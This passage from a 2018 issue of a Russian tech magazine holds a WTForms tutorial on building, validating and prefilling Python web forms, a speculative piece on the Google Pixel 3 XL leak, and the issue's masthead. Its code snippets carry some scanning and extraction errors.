- О полях нужно знать следующее.
- 1. Каждое поле может принимать набор аргументов, общий для всех типов полей.
- 2. Почти каждое поле имеет HTML-представление, так называемый виджет.
- 3. Для каждого поля можно указать набор валидаторов.
- 4. Некоторые поля могут принимать дополнительные аргументы. Например, для SelectField можно указать набор возможных значений.
- 5. Поля можно добавлять к уже существующим формам. И можно модифицировать, изменять значения на лету. Это особенно полезно, когда нужно чуть изменить поведение формы для одного конкретного случая, при этом не создавать новый класс формы.
- 6. Поля могут провоцировать ошибки валидации по заданным правилам, они будут храниться в form.field.errors.

#### РАБОТА С ФОРМОЙ

Попробуем отобразить форму. Обычный workflow работы с формами состоит из двух этапов.

- 1. GET-запрос страницы, на которой нам нужно отобразить нашу форму. В этот момент мы должны создать инстанс нашей формы, настроить его, если потребуется, и передать шаблонизатору в контексте для рендеринга. Обычно это делается в обработчике (action) контроллера GET-запроса и чем-то похожем в зависимости от HTTP-фреймворка, которым ты пользуешься (или не пользуешься, для WTForms это не проблема). Другими словами, в обработчике роута вроде GET /users/new. К слову, в Django или Rails ты выполняешь схожие действия. В первом создаешь такую же форму и передаешь ее шаблонизатору в template context, а во втором создаешь в текущем контексте новый, еще не сохраненный объект через Metoд new (@user = User.new).
- 2. POST-запрос страницы, с которой мы должны получить данные формы (например, POST /users) и как-то процессить: выполнить валидацию данных, заполнить поля объекта из формы для сохранения в БД.

#### Генерация формы (GET /users/new)

Создадим инстанс нашей предварительно определенной формы:

 $user_{form} = UserForm()$ type(user\_form) # main .UserForm

К каждому полю формы мы можем обратиться отдельно по ее атрибуту:

#### type(form.first name) # wtforms.fields.core.StringField

В самом простом случае это все. Теперь инстанс нашей формы можно передать шаблонизатору для отображения:

```
def new(self, request):
   user_form = UserForm()
   render('new_user.html', {
        'form': user_form,
```
 $)$ 

Mетод render, конечно, специфичен. В твоем случае методы рендеринга будут определяться фреймворком и шаблонизатором, который ты используешь.

Отлично, передали нашу форму в шаблонизатор. Как ее отрендерить в шаблоне? Проще простого. Напомню, что мы рассматриваем процесс на примере Jinja2.

```
{{ form.first name.label }}
{% if form.first_name.errors %}
     <ul class="errors">
           {% for error in form.first_name.errors %}
                 \langle 1i \rangle{{ error }}\langle 1i \rangle{% endfor %}
     \langle \text{UL} \rangle\{ % \end{aligned} endif \mathscr{L}\{\{\text{ form.first_name() }\}\}\
```
Код выше с user\_form в качестве form будет преобразован шаблонизатором в следующую разметку.

<label for="first name">First name</label> <input id="first\_name" name="first\_name" type="text" value="">

Здесь происходит вот что.

- 1. В первой строке мы обратились к атрибуту label поля first name нашей формы. В нем содержится HTML-код лейбла нашего поля first name. Текст берется из описания класса формы из соответствующего атрибута поля.
- 2. Затем мы проверили содержимое списка errors нашего поля. Как нетрудно догадаться, в ней содержатся ошибки. На данный момент ошибок в нем нет, поэтому блок не вывел ничего. Однако если бы эта форма уже была неверно (например, заполнялась  $\mathcal{U}$ заполнена валидатор от 6 до 30 по длине не пропустил значение), то в список поля попала бы эта ошибка. Мы увидим работу валидаторов дальше.
- 3. И наконец, в последней строке мы рендерим сам тег input, вызывая метод. first name () нашего инстанса формы.

Все очень гибко. Мы можем рендерить все атрибуты поля или только сам тег input. Нетрудно догадаться, что теперь мы можем сделать то же самое и для всех остальных полей, отрендерив все поля формы или только их часть соответствующими им встроенными HTML-виджетами.

#### Парсинг пейлоада (POST /users)

Следующий шаг — получить данные формы на сервере и как-то их обработать. Этап состоит из нескольких шагов.

- 1. Получить POST-данные (это может происходить по-разному в зависимости от того, используешь ли ты фреймворк и какой конкретно, если используешь).
- 2. Распарсить POST-данные через наш инстанс формы.
- 3. Проверить (валидировать) корректность заполнения. Если что-то не так, вернуть ошибки.
- 4. Заполнить данными формы требуемый объект. Это опционально, но, если ты пользуешься ORM, велика вероятность, что по данным формы тебе нужно создать объект в БД.

В нашем случае объект в БД — это пользователь, объект класса User.

![](_page_31_Picture_636.jpeg)

Мы отрендерили форму, получили данные с клиента обратно, проверили их и записали в БД. При этом мы не погружались во внутренности HTML, ID полей, имена и их сопоставления на клиенте и сервере. Не правда ли, удоб- $HO?$ 

#### Опции для частичного парсинга пейлоада

Если ты внимательно читал предыдущий раздел, у тебя непременно возник вопрос: а как модель пользователя заполняется данными формы? Ведь форма ничего не знает о полях ORM (которой может не быть). Так как же происходит маппинг полей формы к объекту в функции **populate** из WTForms? Проще всего посмотреть код этой функции.

![](_page_31_Picture_637.jpeg)

Как видишь, функция получает список всех полей нашей формы, а затем, итерируясь по списку, присваивает атрибутам предоставленного объекта значения. Вдобавок ко всему это происходит рекурсивно: это нужно для полей-контейнеров — FormFields.

В большинстве случаев это работает отлично. Даже для полей-ассоциаций: у пользователя может быть поле, значением которого выступает реляция в БД, например группа, к которой принадлежит пользователь. В этом случае воспользуйся классом wtforms.fields.SelectField, передав choices=[...] со списком возможных значений реляций, и на сервере при наличии ORM это будет распознано без проблем.

Однако иногда все-таки нужно автоматически заполнить атрибуты класса только частью полей формы, а остальные как-то препроцессить. Варианта два.

1. Не использовать встроенную функцию populate оbj вообще и обрабатывать все поля вручную, получая доступ к ним через атрибут .data каждого поля формы вроде form.f name.data.

2. Написать свой метод для заполнения объекта данными формы.

Мне больше нравится второй вариант (хоть он и имеет ограничения). Например, так:

```
from wtforms.compat import iteritems, itervalues, with metaclass
def populate_selective(form, obj, exclude=[]):
    for name, field in filter(lambda f: f[0] not in exclude, iteritems(form
.filelds):
        field.populate_obj(obj, name)
```
Теперь можно использовать из формы только те поля, которые нужны:

populate\_selective(form, user, exclude=['f\_name', 'l\_name', 'city',])

А с остальными разбираться по собственной логике.

# ИДЕАЛЬНАЯ ФОРМА

ОБРАБАТЫВАЕМ СЛОЖНЫЕ ФОРМЫ<br>НА РҮТНОН С ПОМОЩЬЮ WTFORMS

#### Валидаторы

Еще один вопрос, ответ на который ты наверняка уже понял по контексту: как работает функция form.validate()? Она проверяет как раз те самые списки валидаторов с параметрами, которые мы указывали при определении класса формы. Давай попробуем позаполнять различные значения в строковых полях, которые в реальном приложении в нашу форму будет предоставлять с клиента пользователь, и посмотрим, как среагирует валидатор.

```
form = UserForm()form.first_name.data = 'Johnny'
form.last name.data = 'Doe'
form. email.data = 'invalid email'form.password.data = 'super-secret-pass'
```
Попробуем валидировать эту форму.

form.validate() # False

Валидация не прошла. Ты помнишь, что в каждом поле есть список errors, который будет содержать ошибки, если они произойдут при заполнении формы. Посмотрим на них.

#### form.first name.errors

#### $#$  []

Все правильно, в первом поле ошибок не было, список валидаторов [validators. Length (min=5, max=30)] пройден, так как имя Johnny удовлетворяет единственному валидатору. Посмотрим другие.

```
form.last name.errors
# ['Field must be between 5 and 30 characters long.']
form.email.errors
# ['Invalid email address.']
form.password.errors
# []
```
Во втором и третьем случаях сработали валидаторы, а наш шаблон (ниже) выведет список ошибок.

```
{% if form.first_name.errors %}
```

```
<ul class="errors">
    {% for error in form.first_name.errors %}
          \{1: \{ error \}\times/1: \{% endfor %}
\langle \text{UL} \rangle
```
 $\{% \text{ endif } % \exists$ 

![](_page_32_Picture_18.jpeg)

#### **INFO**

Разумеется, чтобы все сработало, для повторного дозаполнения формы тебе нужно передавать этот же самый инстанс формы в шаблонизатор, а не создавать новый. Кроме списка ошибок, он будет содержать предзаполненные поля с предыдущей попытки, так что пользователю не придется вводить все по новой.

С полным списком встроенных валидаторов можно ознакомиться здесь, а если их не хватит, то WTForms позволяет определить и собственные.

#### ДИНАМИЧЕСКОЕ ИЗМЕНЕНИЕ СВОЙСТВ ПОЛЕЙ ФОРМЫ

Ты уже знаешь, что у полей формы есть набор общих атрибутов, которые можно указать у всех классов полей. Например, описание, которое идет первым позиционным аргументом в любом поле. Другие примеры:

- $\cdot$  id атрибут ID HTML-виджета при рендеринге;
- name имя виджета (свойство name в HTML), по которому будет делаться сопоставление;
- ошибки, валидаторы и так далее.

Все это возможно благодаря тому, что все классы полей наследуются от базового класса wtforms.fields.Field.

Однако случаи бывают разные. Иногда в уже определенной форме может понадобиться поменять значение полей. Например,

- установить дефолтное значение в одном из строковых полей;
- добавить для другого поля класс при рендеринге (потому что одна и та же форма используется во многих местах в приложении и в этом нужен особый класс);
- для третьего поля указать data-атрибут для клиентского кода, содержащий API-endpoint для динамического фетчинга данных.

Все эти моменты лучше настраивать прямо перед самым рендерингом формы у готового инстанса формы: совершенно незачем тащить это в определение класса. Но как это сделать? Вспомним, что наша форма — это обычный Python-объект и мы можем управлять его атрибутами!

Зададим дефолтное значение поля first\_name (другой вариант - через default):

form.first\_name.data = 'Linus'

У поля любого класса есть словарь render\_kw. Он предоставляет список атрибутов, которые будут отрендерены в HTML-теге (виджете).

# Теперь поле хорошо выглядит с Bootstrap! form.last\_name.render\_kw['class'] = 'form-control'

Ну и зададим кастомный data-атрибут для проверки на дублирование аккаунта:

form.users.render\_kw['data-url'] = request.app.router['api\_users\_search'].  $url_for()$ 

#### СБОРНЫЕ И НАСЛЕДУЕМЫЕ ФОРМЫ

В самом начале статьи мы говорили, что одна и та же форма может использоваться в разных ситуациях. Обычно мы выносим описание формы в отдельный модуль, а затем его импортируем. Но в одном случае у нас должен быть только минимальный набор полей (атрибутов) формы, а в другом - расширенный. Избежать дублирования определений классов форм нам поможет их наследование.

Определим базовый класс формы:

```
class UserBaseForm(Form):
    email = StringField('Email', [validators.Email()])
    password = StringField('Password')
```
В нем будут только те поля, которые необходимы для создания пользовательского аккаунта. А затем определим расширенный, который будет наследоваться от базового:

```
class UserExtendedForm(UserBaseForm):
```

```
first_name = StringField('First name', [validators.Length(min=4, max=25)]
\mathcal{L}
```

```
last_name = StringField('Last name', [validators.Length(min=4, max=25)])
```
Создадим две формы и посмотрим, какие поля у них есть.

```
base_form = UserBaseForm()
base form. fields
# OrderedDict([('email', <wtforms.fields.core.StringField at 0x106b1df60>),
# ('password', <wtforms.fields.core.StringField at 0x106b1d630>)])
```
А теперь посмотрим, что содержит наша расширенная форма:

extended\_from = UserExtendedForm()

```
extended_from._fields
# OrderedDict([('email', <wtforms.fields.core.StringField at 0x106b12a58>),
# ('password', <wtforms.fields.core.StringField at 0x106b12f60>),
# ('first_name', <wtforms.fields.core.StringField at 0x106b12e80>),
# ('last_name', <wtforms.fields.core.StringField at 0x106b12ef0>)])
```
Как видишь, она содержит не только описанные поля, но и те, которые были определены в базовом классе. Таким образом, мы можем создавать сложные формы, наследуя их друг от друга, и использовать в текущем контроллере ту, которая нам в данный момент необходима.

Другой способ создания сложных форм — уже упомянутый FormField. Это отдельный класс поля, который может наследовать уже существующий класс формы. Например, вместе с Post можно создать и нового User для этого поста, префиксив названия полей.

#### ЗАПОЛНЕНИЕ РЕЛЯЦИОННЫХ ПОЛЕЙ (ONE-TO-MANY, MANY-TO-**MANY**)

Одна (не)большая проблема при построении форм — это реляции. Они отличаются от обычных полей тем, что их представление в БД не соответствует as із тому, что должно отображаться в поле формы, а при сохранении они могут требовать препроцессинга. И эту проблему легко решить с WTForms. Поскольку мы знаем, что поля формы можно изменять динамически, почему бы не использовать это свойство для ее предзаполнения объектами в нужном формате?

Разберем простой пример: у нас есть форма создания поста и для него нужно указать категорию и список авторов. Категория у поста всегда одна, а авторов может быть несколько. Кстати, схожий способ используется прямо на Хакер.ru (я использую WTForms на бэкенде «Хакера», PHP с WP у нас только в публичной части).

Отображать реляции в форме мы можем двумя способами.

- 1. В обычном <select>, который будет отрендерен как выпадающий список. Этот способ подходит, когда у нас мало возможных значений. Например, список категорий поста - их не более дюжины, включая скрытые.
- 2. В динамически подгружаемом списке, аналогичном списку тегов, которые ты встречаешь на других сайтах. Для реализации его нам поможет простой трюк.

В первом варианте у нашей формы есть поле category, в базе оно соответствует полю category\_id. Чтобы отрендерить это поле в шаблоне как select, мы должны создать у формы атрибут category класса SelectField. При рендеринге в него нужно передать список из возможных значений, который формируется запросом в БД (читай: список возможных категорий для поста), а также установить дефолтное значение.

```
# Импортируем хелпер шаблонов, который представляет объект Category
# как строку в нужном формате, аналог __str__. Нужно для удобства
from admin.template_helpers.categories import humanize_category
# Выберем все категории из БД
categories = Category.sleepct().all()# Установим дефолтное значение первой из них
form.categories.data = [str(categories[0].id)]# Передадим список всех возможных вариантов для SelectField
# В шаблоне отрендерится <select> с выбранным указанным <option>
# Формат - список кортежей вида (<идентификатор>, <человекочитаемое
представление>)
form.categories.choices = [(c.id, humanize_category(c)) for c in categories]
```
В результате у поля списка появятся предзаполненные значения.

![](_page_32_Picture_531.jpeg)

#### Комментарии к идее (0)

Предзаполненный select с установленным значением через WTForms

С авторами постов (пользователями) или журналами такой трюк не пройдет. Первых у нас около ста тысяч, и, разумеется, ни рендерить, ни искать в таком гигантском select'е будет невозможно. Один из вариантов решения задачи использовать библиотеку Select2. Она позволяет превратить любой *input* в динамически подгружаемый список а-ля список тегов простым присвоением нужного класса, а данные подгружать по предоставленному URL. Мы уже умеем делать это через знакомый словарь render\_kw.

form.issues.render\_kw['class'] = 'live\_multiselect'

form.issues.render\_kw['data-url'] = request.app.router['api\_issues\_search'].  $url_for()$ 

А дальше простым добавлением в шаблон jQuery-функции превращаем все input с нужным классом в динамически подгружаемые селекторы (обработчик поиска, разумеется, должен быть на сервере):

![](_page_32_Picture_532.jpeg)

В результате получаем удобный переиспользуемый виджет.

![](_page_32_Figure_72.jpeg)

#### Кастомные виджеты и расширения

Пример выше может показаться частным, однако он подводит к важной проблеме. Хорошо, что наша задача решается плагином Select2, который позволяет буквально добавлением одного класса и щепотки JS получить необходимую функциональность. Однако как быть, если нам нужен полностью собственный шаблон для поля или даже полностью свое сложное поле с кастомным шаблоном, поведением и валидаторами?

К счастью, WTForms позволяет создавать нам собственные виджеты (классы-генераторы HTML-шаблонов для рендеринга полей). Мы можем сделать это двумя способами:

- 1. Создать собственный на базе существующего (class CustomWidget ( TextInput):...), расширив его поведение и переопределив методы, включая call . Например, обернуть в дополнительный HTML-шаблон.
- 2. Создать полностью собственный виджет, не наследуясь от существующих встроенных.

Список встроенных виджетов можно найти здесь, рекомендации и пример полностью кастомного также присутствуют в документации.

Интегрировать собственный виджет тоже несложно. У каждого поля есть атрибут widget. Мы можем указать наш виджет в качестве этого keywordаргумента при определении поля в классе формы или, если кастомный виджет нужен не всегда, присваивать его полю динамически.

Кроме кастомных виджетов, мы можем создавать полностью кастомные поля. Примером такого поля служит расширение WTForms-JSON, которое пригодится для обработки JSON-полей моделей. Определить собственное поле также возможно, соответствующий пример ты найдешь в документации.

#### ВМЕСТО ЗАКЛЮЧЕНИЯ

Возможно, после прочтения этой статьи тебе показалось, что отдельная библиотека для генерации и обслуживания HTML-форм — ненужное усложнение. И будешь прав, когда речь идет о небольших приложениях.

Однако, когда тебе нужно обрабатывать десяток сложных форм, часть из них переиспользовать и формировать динамически, декларативный способ описания полей и правил их парсинга позволяет не запутаться в бесконечной лапше имен и ID-шников и избавиться от монотонного труда, переложив написание шаблонного кода с программиста на библиотеку. Согласись, это же круто.:) Э

![](_page_33_Picture_1.jpeg)

![](_page_33_Picture_0.jpeg)

По сообщениям прессы, Google связалась с обозревате‐ лями гаджетов на YouTube, которые критиковали еще не анонсированный смартфон компании Pixel 3 XL на основе утекших экземпляров устройства. Вопреки ожиданиям, ком‐ пания не потребовала удалить спорные ролики, а попросила разрешения [использовать](https://www.phonearena.com/news/Google-is-asking-YouTubers-to-use-their-Pixel-3-XL-notch-hating-videos_id108583) части видео, в которых обозреватель в пух и прах разносит так называемую «моноб‐

ровь» — вырез в верхней части устройства. Что это значит?

Напомним хронологию развития событий (более подробно о ней можно почитать в статье « Утечка Google Pixel 3 XL: [расследование,](https://www.iguides.ru/main/gadgets/utechka_google_pixel_3/) хронология и комментарии участников события»).

Неужели дизайнеры Google и вся команда разработчиков НТС не смогли придумать ничего лучше очередного клона iPhone X? Может, и так. Однако есть нестыковка: в коде Android 9 для Pixel 2 XL найдены изображения устройства, в котором нет и намека на вырез.

![](_page_33_Picture_13.jpeg)

Более того, при настройке Pixel 2 XL на Android 9 пользователи видят следующее изображение.

![](_page_33_Picture_15.jpeg)

On (vibrate)

Почему такая нестыковка и зачем, в конце концов, видеообзоры с критикой «моноброви» в утечках Pixel 3 XL понадобились Google?

В начале августа появилась первая информация о Pixel 3 XL. Неизвестный доброжелатель бесплатно отправил устройства сразу нескольким популярным обозревателям и видеоблогерам. Было разослано довольно много устройств, счет шел на десятки экземпляров. Железо, софт, упаковка - все указывало на то, что это настоящие аппараты. К концу месяца обзор еще не вышедшего Pixel 3 XL не написал, пожалуй, только ленивый. Самые смелые обозреватели даже выложили видеообзоры на принадлежащий Google сер‐ вис YouTube.

Вот так выглядит устройство, полученное обозревателями.

![](_page_33_Picture_7.jpeg)

Вариант первый: «утек» один из тех прототипов, которые создаются в рамках процесса разработки, но не выходят в свет из-за обнаруженных недостатков в реальном использовании. Многочисленные прототипы обычная практика разработки устройств. Так поступают практически все компании. Вот, например, фотография прототипов смартфона OnePlus 5, опуб‐ ликованная самой OnePlus.

![](_page_33_Picture_21.jpeg)

Большинство подвергло резкой критике «монобровь» устройства.

![](_page_33_Picture_9.jpeg)

Вырез на полученных обозревателями экземплярах оказался чрезвычайно глубоким и неэстетичным.

![](_page_33_Picture_11.jpeg)

Прототипы раздаются пользователям (как правило — работникам компании), которые пытаются оценить достоинства и недостатки дизайна при исполь‐ зовании. В рамках этой теории можно рассматривать вероятность и случайной утечки, и намеренно допущенного, контролируемого слива информации как запланированной «вирусной» маркетинговой кампании. Если окажется, что окончательный вариант Pixel 3 XL будет без выреза, то критика «моноб‐ рови» может быть использована Google при анонсе Pixel 3 XL, который наз‐ начен на 9 октября.

Вариант второй: все та же параллельная разработка, в которой тестируются варианты как с вырезом, так и без него. Руководство склоняется к тому, чтобы принять вариант с «монобровью». Команда, которая проектирует устройство без выреза, допускает контролируемую утечку варианта кон‐ курирующей команды, после чего демонстрирует начальству массовый негатив и критику выреза со стороны обозревателей и комментаторов. Вари‐ ант без выреза получает зеленый свет, а утечку решают использовать в качестве маркетингового хода.

Что именно нас ожидает на презентации 9 октября? Какой вариант Pixel 3 XL представит Google? Пожалуй, впервые за все время существования линейки Pixel появилась интрига. **ЭС** 

До обращения Google к обозревателям вопрос вставал, по сути, один: была ли столь массовая утечка спланирована компанией, или же предрелиз‐

ную партию Pixel 3 XL украли с завода? Сомнений в том, что именно эта модель и именно в таком виде пойдет в продажу, у обозревателей не воз‐ никало. После обращения Google к видеоблогерам добавилось еще как минимум два возможных варианта.

![](_page_34_Picture_0.jpeg)

#### №09 (234)

Главный редактор **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Шеф‐редактор **Андрей Письменный** pismenny@glc.ru

Литературный редактор **Ев гения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru

**Александр «Dr.» Лозовский** lozovsky@glc.ru

**aLLy** iam@russiansecurity.expert **Ев гений Зобнин** zobnin@glc.ru

**Антон «ant» Жуков** zhukov@glc.ru

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

**yambuto**

yambuto@gmail.com

#### РЕКЛАМА

Директор по спецпроектам **Анна Яков лева** [yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

![](_page_34_Picture_20.jpeg)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2018